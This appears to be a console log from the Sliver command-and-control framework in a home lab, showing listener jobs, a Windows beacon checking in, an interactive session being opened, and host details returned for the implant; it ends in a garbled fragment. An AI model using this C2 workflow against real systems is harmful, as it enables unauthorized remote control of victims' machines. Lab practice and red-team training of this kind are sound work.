 sliver > jobs
ID Name Protocol Port Stage Profile
3 TCP tcp 4444 hInject (Sliver name: HILARIOUS_SAILBOAT)
4 mtls tcp 443
[*] Beacon 7d62b7aa HILARIOUS_SAILBOAT - 192.168.136.166:49828 (RabbitLab) - windows/amd64 - Fri, 29 Aug 2025 20:56:48 EDT
sliver > use 7d62b7aa
[*] Active beacon HILARIOUS_SAILBOAT (7d62b7aa-07d8-4bfa-acd3-9b5322a24b93)
sliver (HILARIOUS_SAILBOAT) > interactive
[*] Using beacon's active C2 endpoint: mtls://192.168.136.138:443
[*] Tasked beacon HILARIOUS_SAILBOAT (64d14710)
[*] Session 24b6d128 HILARIOUS_SAILBOAT - 192.168.136.166:49833 (RabbitLab) - windows/amd64 - Fri, 29 Aug 2025 20:57:52 EDT
sliver (HILARIOUS_SAILBOAT) > use 24b6d128
[*] Active session HILARIOUS_SAILBOAT (24b6d128-de00-4987-8b7d-804f94164706)
sliver (HILARIOUS_SAILBOAT) > info
Session ID: 24b6d128-de00-4987-8b7d-804f94164706
Name: HILARIOUS_SAILBOAT
Hostname: RabbitLab
UUID: 08944d56-0a20-e734-07c1-3b86d6c8b96f
Username: RABBITLAB\ippyo
UID: S-1-5-21-4003241442-2471298529-4109376185-1001
GID: S-1-5-21-4003241442-2471298529-4109376185-1001
PID: 4556
OS: windows
Version: 10 build 26100 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://192.168.136.138:443
Remote Address: 192.168.136.166:49833
[shellcode0:sliver C2*Z